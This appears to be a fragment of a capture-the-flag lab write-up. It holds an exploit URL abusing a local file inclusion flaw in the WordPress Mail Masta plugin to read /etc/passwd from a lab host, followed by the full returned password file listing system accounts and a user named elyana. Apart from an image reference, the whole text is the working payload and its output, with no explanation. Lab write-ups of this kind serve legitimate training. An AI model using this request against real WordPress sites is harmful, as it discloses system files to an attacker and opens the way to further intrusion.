 10.10.143.12/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
30 mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
33